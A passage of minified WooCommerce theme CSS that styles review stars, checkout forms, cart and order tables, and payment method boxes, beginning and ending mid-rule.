ol.commentlist li .comment-text{margin:0 0 0 80px;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{display:block;clear:both;content:""}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.875em;margin-bottom:20px}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid var(--theme-color-border);padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce #reviews .comment-form-author label,.woocommerce #reviews .comment-form-comment label,.woocommerce #reviews .comment-form-email label{display:none}.woocommerce #reviews .comment-form-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}.woocommerce #reviews .comment-form-rating label,.woocommerce #reviews .comment-form-rating p{margin-bottom:0}.woocommerce #reviews .comment-form-rating label{color:var(--theme-color-text-dark);display:block;font-size:13px;font-weight:600;line-height:21px;margin-bottom:6px;text-transform:uppercase}.woocommerce #reviews .comment-form-rating .stars{display:inline-block;font-size:15px;line-height:27px;margin-bottom:0!important}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;width:auto}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{display:block;clear:both;content:""}.woocommerce #review_form #respond .form-submit input{left:auto;width:100%}.woocommerce #review_form #respond textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce p.comment-form-cookies-consent{margin-top:18px}.woocommerce p.stars a{position:relative;text-indent:-999em;display:inline-block;text-decoration:none;border-right:1px solid #e7e7e7;color:#727272;margin-right:15px}.woocommerce p.stars a:last-child{border-right:0}.woocommerce p.stars a:after{content:"\e021";display:block;font-family:WooCommerce;text-indent:0;position:absolute;top:0;left:0;height:27px;line-height:27px;width:1em;text-indent:0}.woocommerce p.stars a.active,.woocommerce p.stars a:hover{color:#ffb600}.woocommerce p.stars a.star-1{width:2em}.woocommerce p.stars a.star-1:after{content:"\e021"}.woocommerce p.stars a.star-1.active:after,.woocommerce p.stars a.star-1:hover:after{content:"\e020"}.woocommerce p.stars a.star-2{width:3em}.woocommerce p.stars a.star-2:after{content:"\e021\e021"}.woocommerce p.stars a.star-2.active:after,.woocommerce p.stars a.star-2:hover:after{content:"\e020\e020"}.woocommerce p.stars a.star-3{width:4em}.woocommerce p.stars a.star-3:after{content:"\e021\e021\e021"}.woocommerce p.stars a.star-3.active:after,.woocommerce p.stars a.star-3:hover:after{content:"\e020\e020\e020"}.woocommerce p.stars a.star-4{width:5em}.woocommerce p.stars a.star-4:after{content:"\e021\e021\e021\e021"}.woocommerce p.stars a.star-4.active:after,.woocommerce p.stars a.star-4:hover:after{content:"\e020\e020\e020\e020"}.woocommerce p.stars a.star-5{width:6em}.woocommerce p.stars a.star-5:after{content:"\e021\e021\e021\e021\e021"}.woocommerce p.stars a.star-5.active:after,.woocommerce p.stars a.star-5:hover:after{content:"\e020\e020\e020\e020\e020"}#review_form_wrapper{margin-top:1em}.woocommerce-noreviews{margin-bottom:30px}@media only screen and (max-width:600px){.woocommerce #reviews #comments ol.commentlist li img.avatar{float:none;position:relative;margin-bottom:1em}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:0}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{float:none;margin-bottom:1em;width:100%}}.woocommerce form .form-row{padding:3px 0;margin:0 0 10px}.woocommerce form .form-row::after,.woocommerce form .form-row::before{display:block;clear:both;content:""}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{display:block;line-height:2}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description:before{left:50%;top:0;margin-top:-4px;-webkit-transform:translateX(-50%) rotate(180deg);transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0 6px;border-style:solid;border-color:#1e85be transparent transparent transparent;z-index:100;display:block}.woocommerce form .form-row .input-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce form .form-row select{cursor:pointer;margin:0;width:100%}.woocommerce form .form-row .required{color:red;font-weight:600;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;outline:0}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid label{color:var(--theme-color-error)}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:var(--theme-color-error)}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#449d48}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form .form-row-first,.woocommerce form .form-row-last{width:48%;width:calc(50% - 10px);overflow:visible}.woocommerce form .form-row-first{float:left}.woocommerce form .form-row-last{float:right}.woocommerce form .form-row-wide{clear:both}.woocommerce form .password-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:20px}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#818181}.woocommerce table.shop_table{border:0 none;margin:0 -1px 0 0;text-align:left;width:100%;border-collapse:collapse}.woocommerce table.shop_table tr>:first-child{-webkit-padding-start:0;padding-inline-start:0}.woocommerce table.shop_table tr>:last-child{-webkit-padding-end:0;padding-inline-end:0}.woocommerce table.shop_table th{color:var(--theme-color-text-dark);font-weight:600;line-height:1.5em}.woocommerce table.shop_table td{vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table td,.woocommerce table.shop_table th{border:0 none;padding:1em .7em}.woocommerce table.shop_table .cart_item td{padding:9px 3px}.woocommerce table.shop_table .woocommerce-cart-form__cart-item td{border-bottom:1px solid rgba(0,0,0,.1);padding:20px 3px}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:600}.woocommerce table.shop_table .product-remove{width:45px}.woocommerce table.shop_table .product-remove a{color:var(--theme-color-text-dark)}.woocommerce table.shop_table .product-name a:hover{text-decoration:underline}.woocommerce table.shop_table .cart-discount td,.woocommerce table.shop_table .cart-subtotal td,.woocommerce table.shop_table .order-total td,.woocommerce table.shop_table .product-subtotal,.woocommerce table.shop_table .product-total,.woocommerce table.shop_table .woocommerce-shipping-totals td{text-align:right}.woocommerce table.shop_table .cart-subtotal td,.woocommerce table.shop_table .cart-subtotal th,.woocommerce table.shop_table .woocommerce-shipping-totals td,.woocommerce table.shop_table .woocommerce-shipping-totals th{border-bottom:1px solid var(--theme-color-border)}.woocommerce table.shop_table .order-total{font-size:108%}.woocommerce table.shop_table .order-total td,.woocommerce table.shop_table .order-total th{border:0 none;color:var(--theme-color-text-dark)}.woocommerce table.shop_attributes{margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:600;padding:10px 16px;margin:0;line-height:1.5}.woocommerce table.shop_attributes td{margin:0;padding:0 16px;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:10px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}.woocommerce .shop_table.woocommerce-cart-form__contents th{background-color:#222;color:#fff}.woocommerce .shop_table.woocommerce-cart-form__contents .product-subtotal{text-align:center}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{vertical-align:middle}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions,.woocommerce table.my_account_orders .woocommerce-orders-table__header-order-actions{text-align:right}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:"↓";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce table.woocommerce-table--order-details .woocommerce-table__product-name a{color:var(--theme-color-text-dark)}@media screen and (min-width:768px){.woocommerce table.shop_table td.product-quantity,.woocommerce table.shop_table th.product-quantity{padding-left:15px;padding-right:15px}}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:600}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce .entry-content table.cart img,.woocommerce table.cart img,.woocommerce-page .entry-content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce .entry-content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page .entry-content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce .entry-content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page .entry-content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{max-width:150px;width:100%}.woocommerce .entry-content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page .entry-content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{background:#fff;padding:10px 10px 0 10px;float:left}.woocommerce .entry-content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page .entry-content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label{display:none}@media screen and (max-width:767px){.woocommerce .entry-content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page .entry-content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:420px){.woocommerce .entry-content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page .entry-content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{padding:0}}.woocommerce .entry-content table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .button,.woocommerce-page .entry-content table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .button{min-width:180px}.woocommerce .entry-content table.cart td.actions>.button,.woocommerce table.cart td.actions>.button,.woocommerce-page .entry-content table.cart td.actions>.button,.woocommerce-page table.cart td.actions>.button{margin-top:10px}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:33.3333%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{display:block;clear:both;content:""}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;-webkit-box-shadow:none;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions,.woocommerce-cart table.cart td.actions,.woocommerce-checkout table.cart td.actions{padding-top:20px}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 10px 10px 0;outline:0}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{display:block;clear:both;content:""}#add_payment_method .cart-collaterals,.woocommerce-cart .cart-collaterals,.woocommerce-checkout .cart-collaterals{border:1px solid var(--theme-color-border);background-color:#f8f8f8;border-radius:2px;padding:24px 24px 20px}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e019";text-decoration:none}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0 0;padding:0}#add_payment_method .cart-collaterals .cart_totals h2,.woocommerce-cart .cart-collaterals .cart_totals h2,.woocommerce-checkout .cart-collaterals .cart_totals h2{font-size:30px;margin:0}#add_payment_method .cart-collaterals .cart_totals h2:first-child,.woocommerce-cart .cart-collaterals .cart_totals h2:first-child,.woocommerce-checkout .cart-collaterals .cart_totals h2:first-child{display:none}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:var(--theme-color-text);font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%;font-size:18px}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:var(--theme-color-text)}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:var(--theme-color-primary)}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cart_totals .cart-subtotal td,#add_payment_method .cart-collaterals .cart_totals .order-total td,.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce-checkout .cart-collaterals .cart_totals .cart-subtotal td,.woocommerce-checkout .cart-collaterals .cart_totals .order-total td{font-size:18px}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:var(--theme-color-text);font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}.woocommerce-cart-form__contents{color:var(--theme-color-text-dark)}.woocommerce-cart-form__contents a{color:var(--theme-color-text-dark)}.wc-cart-form{display:grid;grid-row-gap:40px}@media only screen and (min-width:1025px){.wc-cart-form{grid-template-columns:1fr 360px;grid-column-gap:30px}.wc-cart-form .cart-collaterals{-ms-flex-item-align:start;align-self:flex-start;position:sticky;top:calc(50px + var(--admin-bar,0))}}form.woocommerce-form-coupon~form.checkout{margin-top:30px}form.woocommerce-checkout{display:grid;grid-row-gap:40px}form.woocommerce-checkout h3{font-size:1.2rem;margin:0 0 15px}.woocommerce-NoticeGroup-checkout{grid-column:1/-1}.woocommerce-NoticeGroup-checkout>ul{margin:0}.woocommerce-invalid #terms{outline:2px solid red;outline-offset:2px}.woocommerce-terms-and-conditions{border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:rgba(0,0,0,.05);padding:1.618em;margin-bottom:1.618em}.checkbox .woocommerce-terms-and-conditions-checkbox-text:after{background-color:#fff}#customer_details .col-2{margin-top:24px}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (min-width:1025px){form.woocommerce-checkout{grid-template-columns:1fr 360px;grid-column-gap:30px}.wc-order-review{position:sticky;top:calc(50px + var(--admin-bar,0))}}.wc-order-review{-ms-flex-item-align:start;align-self:flex-start;background-color:#f8f8f8;border:1px solid var(--theme-color-border);border-radius:2px;font-size:16px;line-height:1.65;padding:27px 27px 30px}.wc-order-review .woocommerce-info{font-size:inherit;line-height:inherit!important}#order_review_heading{margin:0 0 15px!important}h3#ship-to-different-address{margin-top:15px}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before{display:block;clear:both;content:""}.woocommerce .woocommerce-billing-fields .form-row>label,.woocommerce .woocommerce-shipping-fields .form-row>label{display:none}.woocommerce .woocommerce-order{display:grid;grid-gap:30px}.woocommerce ul.order_details{border:1px solid var(--theme-color-border);border-radius:2px;margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce ul.order_details li{text-transform:uppercase;font-size:.8em;line-height:1;margin:0;padding:20px;list-style-type:none}@media screen and (max-width:576px){.woocommerce ul.order_details li{width:100%}.woocommerce ul.order_details li:not(:last-of-type){padding-bottom:0}}.woocommerce ul.order_details li strong{display:block;font-size:1.2em;text-transform:none;line-height:1.5;margin-top:15px}.wc-bacs-bank-details-account-name{font-weight:700}.woocommerce-customer-details .woocommerce-column__title,.woocommerce-order-details>h2,.woocommerce-order-details>header>h2{font-size:1em;line-height:1;margin:0;padding:20px;border-bottom:1px solid var(--theme-color-border);background:var(--theme-color-background)}.woocommerce-order-details{border:1px solid var(--theme-color-border);border-radius:2px}.woocommerce-order-details table.shop_table{margin:10px 20px;width:calc(100% - 40px)}.woocommerce-order-details .order_details tfoot td{text-align:right}.woocommerce-order-details>header{border-top:1px solid var(--theme-color-border)}.woocommerce-customer-details{border:1px solid var(--theme-color-border);border-radius:2px}.woocommerce-customer-details .woocommerce-column{border-radius:2px}.woocommerce-customer-details .woocommerce-column--2>h2{border-top:1px solid var(--theme-color-border)}.woocommerce-customer-details address{font-style:normal;margin-bottom:0;text-align:left;width:100%;padding:20px}.woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:0;padding-left:1.5em}.woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e037";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e02d";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce-thankyou-order-received{background:var(--theme-color-background);font-size:1em;font-weight:600;margin:0!important;padding:20px;text-align:center;grid-column:1/-1}#payment ul.payment_methods{text-align:left;padding:1em 0;margin:0;list-style:none outside}#payment ul.payment_methods::after,#payment ul.payment_methods::before{display:block;clear:both;content:""}#payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#payment ul.payment_methods li input{margin:0 1em 0 0}#payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;-webkit-box-shadow:none;box-shadow:none}#payment ul.payment_methods li img+img{margin-left:2px}#payment ul.payment_methods li label{color:var(--theme-color-text-dark);display:inline}#payment ul.payment_methods li:not(.woocommerce-notice)::after,#payment ul.payment_methods li:not(.woocommerce-notice)::before{display:block;clear:both;content:""}#payment div.form-row{padding:1em 0}#payment .form-row.place-order{padding-bottom:0;margin-bottom:0}#payment .form-row select{width:auto}#payment div.payment_box{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;line-height:1.5;background-color:var(--theme-color-background);color:var(--theme-color-text-dark)}#payment div.payment_box input.input-text,#payment div.payment_box textarea{border-color:var(--theme-color-border)}#payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#payment div.payment_box .wc-credit-card-form-card-cvc,#payment div.payment_box .wc-credit-card-form-card-expiry,#payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#payment div.payment_box .wc-credit-card-form-card-cvc.visa,#payment div.payment_box .wc-credit-card-form-card-expiry.visa,#payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:var(--wpr-bg-b78f85d2-fdd7-478e-b46c-9e6e651baa55)}#payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:var(--wpr-bg-1b0068ca-a9ee-4837-842a-f1c4bf18b9ac)}#payment div.payment_box .wc-credit-card-form-card-cvc.laser,#payment div.payment_box .wc-credit-card-form-card-expiry.laser,#payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:var(--wpr-bg-920b6dd1-a5c5-4942-8f92-f511ecb71856)}#payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:var(--wpr-bg-91a70801-2f0b-4d10-8f71-c7a225d2e001)}#payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:var(--wpr-bg-b620fc52-6a7a-4a7f-9681-fd797bde4d95)}#payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:var(--wpr-bg-812052cf-b3c2-4354-a0f5-2a82fe6fe008)}#payment div.payment_box .wc-credit-card-form-card-cvc.amex,#payment div.payment_box .wc-credit-card-form-card-expiry.amex,#payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:var(--wpr-bg-6b6cc63c-1a7b-48de-9251-aad9059fcba1)}#payment div.payment_box .wc-credit-card-form-card-cvc.discover,#payment div.payment_box .wc-credit-card-form-card-expiry.discover,#payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:var(--wpr-bg-110d80db-f6f8-4e64-9692-a4abd872f0ae)}#payment div.payment_box span.help{font-size:.857em;color:var(--theme-color-text);font-weight:400}#payment div.payment_box .form-row{margin:0 0 1em}#payment div.payment_box p:last-child{margin-bottom:0}#payment div.payment_box:before{content:"";display:block;border:1em solid var(--theme-color-background);border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}#payment .payment_method_paypal img{max-height:52px;vertical-align:middle}#payment .terms,#payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}#payment #place_order{width:100%}.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{display:block;clear:both;content:""}.woocommerce-account ol.commentlist.notes li.note 